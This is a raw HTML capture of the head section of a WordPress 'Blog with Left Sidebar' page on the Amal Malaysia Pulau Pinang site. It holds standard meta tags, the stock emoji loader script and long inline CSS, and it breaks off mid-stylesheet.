

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amalpulaupinang.com/blog-2/blog-with-left-sidebar/
body_size: 43966
content:
<!DOCTYPE html><html
lang="en-GB" class="no-js"><head><meta
charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><title>Blog with Left Sidebar &#8211; Amal Malaysia Pulau Pinang</title> <script type="application/javascript">var MascotCoreAjaxUrl="https://amalpulaupinang.com/wp-admin/admin-ajax.php"</script><meta
name='robots' content='max-image-preview:large' /><meta
name="viewport" content="width=device-width, initial-scale=1"><link
href="https://amalpulaupinang.com/wp-content/uploads/2019/03/yam-logo-1.png" rel="shortcut icon"><link
href="https://amalpulaupinang.com/wp-content/uploads/2019/03/yam-logo-1.png" rel="apple-touch-icon"><link
href="https://amalpulaupinang.com/wp-content/uploads/2019/03/yam-logo-1.png" rel="apple-touch-icon" sizes="72x72"><link
href="https://amalpulaupinang.com/wp-content/uploads/2019/03/yam-logo-1.png" rel="apple-touch-icon" sizes="114x114"><link
href="https://amalpulaupinang.com/wp-content/uploads/2019/03/yam-logo-1.png" rel="apple-touch-icon" sizes="144x144"><link
rel='dns-prefetch' href='//ajax.googleapis.com' /><link
rel='dns-prefetch' href='//js.stripe.com' /><link
rel='dns-prefetch' href='//fonts.googleapis.com' /><link
rel='dns-prefetch' href='//s.w.org' /><link
rel="alternate" type="application/rss+xml" title="Amal Malaysia Pulau Pinang &raquo; Feed" href="https://amalpulaupinang.com/feed/" /><link
rel="alternate" type="application/rss+xml" title="Amal Malaysia Pulau Pinang &raquo; Comments Feed" href="https://amalpulaupinang.com/comments/feed/" /><link
rel="alternate" type="text/calendar" title="Amal Malaysia Pulau Pinang &raquo; iCal Feed" href="https://amalpulaupinang.com/events/?ical=1" /> <script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/amalpulaupinang.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style type="text/css">img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><link
rel='stylesheet' id='sbi_styles-css'  href='https://amalpulaupinang.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.0.8' type='text/css' media='all' /><link
rel='stylesheet' id='wp-block-library-css'  href='https://amalpulaupinang.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.5' type='text/css' media='all' /><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio
figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio
figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px
solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed
figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed
figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image
figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image
figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote
footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0
0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote
footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table
thead{border-bottom:3px solid}.wp-block-table
tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table
th{padding:.5em;border:1px
solid;word-break:normal}.wp-block-table
figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table
figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video
figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video
figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}</style><link
rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://amalpulaupinang.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.5.1' type='text/css' media='all' /><link
rel='stylesheet' id='wc-blocks-style-css'  href='https://amalpulaupinang.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.5.1' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#FFF;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--primary:#1296CC;--wp--preset--color--secondary:#f4f138;--wp--preset--color--dark-gray:#111;--wp--preset--color--light-gray:#767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}</style><style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css' type='text/css'>.ext-absolute{position:absolute!important}.ext-relative{position:relative!important}.ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.ext--top-base{top:calc(var(--wp--style--block-gap,1.75rem)*-1)!important}.ext--top-lg{top:calc(var(--extendify--spacing--large,3rem)*-1)!important}.ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.ext--right-base{right:calc(var(--wp--style--block-gap,1.75rem)*-1)!important}.ext--right-lg{right:calc(var(--extendify--spacing--large,3rem)*-1)!important}.ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.ext--bottom-base{bottom:calc(var(--wp--style--block-gap,1.75rem)*-1)!important}.ext--bottom-lg{bottom:calc(var(--extendify--spacing--large,3rem)*-1)!important}.ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.ext--left-base{left:calc(var(--wp--style--block-gap,1.75rem)*-1)!important}.ext--left-lg{left:calc(var(--extendify--spacing--large,3rem)*-1)!important}.ext-order-1{order:1!important}.ext-order-2{order:2!important}.ext-col-auto{grid-column:auto!important}.ext-col-span-1{grid-column:span 1/span 1!important}.ext-col-span-2{grid-column:span 2/span 2!important}.ext-col-span-3{grid-column:span 3/span 3!important}.ext-col-span-4{grid-column:span 4/span 4!important}.ext-col-span-5{grid-column:span 5/span 5!important}.ext-col-span-6{grid-column:span 6/span 6!important}.ext-col-span-7{grid-column:span 7/span 7!important}.ext-col-span-8{grid-column:span 8/span 8!important}.ext-col-span-9{grid-column:span 9/span 9!important}.ext-col-span-10{grid-column:span 10/span 10!important}.ext-col-span-11{grid-column:span 11/span 11!important}.ext-col-span-12{grid-column:span 12/span 12!important}.ext-col-span-full{grid-column:1/-1!important}.ext-col-start-1{grid-column-start:1!important}.ext-col-start-2{grid-column-start:2!important}.ext-col-start-3{grid-column-start:3!important}.ext-col-start-4{grid-column-start:4!important}.ext-col-start-5{grid-column-start:5!important}.ext-col-start-6{grid-column-start:6!important}.ext-col-start-7{grid-column-start:7!important}.ext-col-start-8{grid-column-start:8!important}.ext-col-start-9{grid-column-start:9!important}.ext-col-start-10{grid-column-start:10!important}.ext-col-start-11{grid-column-start:11!important}.ext-col-start-12{grid-column-start:12!important}.ext-col-start-13{grid-column-start:13!important}.ext-col-start-auto{grid-column-start:auto!important}.ext-col-end-1{grid-column-end:1!important}.ext-col-end-2{grid-column-end:2!important}.ext-col-end-3{grid-column-end:3!important}.ext-col-end-4{grid-column-end:4!important}.ext-col-end-5{grid-column-end:5!important}.ext-col-end-6{grid-column-end:6!important}.ext-col-end-7{grid-column-end:7!important}.ext-col-end-8{grid-column-end:8!important}.ext-col-end-9{grid-column-end:9!important}.ext-col-end-10{grid-column-end:10!important}.ext-col-end-11{grid-column-end:11!important}.ext-col-end-12{grid-column-end:12!important}.ext-col-end-13{grid-column-end:13!important}.ext-col-end-auto{grid-column-end:auto!important}.ext-row-auto{grid-row:auto!important}.ext-row-span-1{grid-row:span 1/span 1!important}.ext-row-span-2{grid-row:span 2/span 2!important}.ext-row-span-3{grid-row:span 3/span 3!important}.ext-row-span-4{grid-row:span 4/span 4!important}.ext-row-span-5{grid-row:span 5/span 5!important}.ext-row-span-6{grid-row:span 6/span 6!important}.ext-row-span-full{grid-row:1/-1!important}.ext-row-start-1{grid-row-start:1!important}.ext-row-start-2{grid-row-start:2!important}.ext-row-start-3{grid-row-start:3!important}.ext-row-start-4{grid-row-start:4!important}.ext-row-start-5{grid-row-start:5!important}.ext-row-start-6{grid-row-start:6!important}.ext-row-start-7{grid-row-start:7!important}.ext-row-start-auto{grid-row-start:auto!important}.ext-row-end-1{grid-row-end:1!important}.ext-row-end-2{grid-row-end:2!important}.ext-row-end-3{grid-row-end:3!important}.ext-row-end-4{grid-row-end:4!important}.ext-row-end-5{grid-row-end:5!important}.ext-row-end-6{grid-row-end:6!important}.ext-row-end-7{grid-row-end:7!important}.ext-row-end-auto{grid-row-end:auto!important}.ext-m-0:not([style*=margin]){margin:0!important}.ext-m-auto:not([style*=margin]){margin:auto!important}.ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap,1.75rem)*-1)!important}.ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large,3rem)*-1)!important}.ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap,1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap,1.75rem)*-1)!important}.ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large,3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large,3rem)*-1)!important}.ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap,1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap,1.75rem)*-1)!important}.ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large,3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large,3rem)*-1)!important}.ext-mt-0:not([style*=margin]){margin-top:0!important}.ext-mt-auto:not([style*=margin]){margin-top:auto!important}.ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap,1.75rem)*-1)!important}.ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large,3rem)*-1)!important}.ext-mr-0:not([style*=margin]){margin-right:0!important}.ext-mr-auto:not([style*=margin]){margin-right:auto!important}.ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap,1.75rem)*-1)!important}.ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large,3rem)*-1)!important}.ext-mb-0:not([style*=margin]){margin-bottom:0!important}.ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap,1.75rem)*-1)!important}.ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large,3rem)*-1)!important}.ext-ml-0:not([style*=margin]){margin-left:0!important}.ext-ml-auto:not([style*=margin]){margin-left:auto!important}.ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap,1.75rem)*-1)!important}.ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large,3rem)*-1)!important}.ext-block{display:block!important}.ext-inline-block{display:inline-block!important}.ext-inline{display:inline!important}.ext-flex{display:flex!important}.ext-inline-flex{display:inline-flex!important}.ext-grid{display:grid!important}.ext-inline-grid{display:inline-grid!important}.ext-hidden{display:none!important}.ext-w-auto{width:auto!important}.ext-w-full{width:100%!important}.ext-max-w-full{max-width:100%!important}.ext-flex-1{flex:1 1 0%!important}.ext-flex-auto{flex:1 1 auto!important}.ext-flex-initial{flex:0 1 auto!important}.ext-flex-none{flex:none!important}.ext-flex-shrink-0{flex-shrink:0!important}.ext-flex-shrink{flex-shrink:1!important}.ext-flex-grow-0{flex-grow:0!important}.ext-flex-grow{flex-grow:1!important}.ext-list-none{list-style-type:none!important}.ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext-grid-cols-none{grid-template-columns:none!important}.ext-grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext-grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext-grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext-grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext-grid-rows-5{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext-grid-rows-6{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext-grid-rows-none{grid-template-rows:none!important}.ext-flex-row{flex-direction:row!important}.ext-flex-row-reverse{flex-direction:row-reverse!important}.ext-flex-col{flex-direction:column!important}.ext-flex-col-reverse{flex-direction:column-reverse!important}.ext-flex-wrap{flex-wrap:wrap!important}.ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.ext-flex-nowrap{flex-wrap:nowrap!important}.ext-items-start{align-items:flex-start!important}.ext-items-end{align-items:flex-end!important}.ext-items-center{align-items:center!important}.ext-items-baseline{align-items:baseline!important}.ext-items-stretch{align-items:stretch!important}.ext-justify-start{justify-content:flex-start!important}.ext-justify-end{justify-content:flex-end!important}.ext-justify-center{justify-content:center!important}.ext-justify-between{justify-content:space-between!important}.ext-justify-around{justify-content:space-around!important}.ext-justify-evenly{justify-content:space-evenly!important}.ext-justify-items-start{justify-items:start!important}.ext-justify-items-end{justify-items:end!important}.ext-justify-items-center{justify-items:center!important}.ext-justify-items-stretch{justify-items:stretch!important}.ext-gap-0{gap:0!important}.ext-gap-base{gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-lg{gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-x-0{-moz-column-gap:0!important;column-gap:0!important}.ext-gap-x-base{-moz-column-gap:var(--wp--style--block-gap,1.75rem)!important;column-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-x-lg{-moz-column-gap:var(--extendify--spacing--large,3rem)!important;column-gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-y-0{row-gap:0!important}.ext-gap-y-base{row-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-y-lg{row-gap:var(--extendify--spacing--large,3rem)!important}.ext-justify-self-auto{justify-self:auto!important}.ext-justify-self-start{justify-self:start!important}.ext-justify-self-end{justify-self:end!important}.ext-justify-self-center{justify-self:center!important}.ext-justify-self-s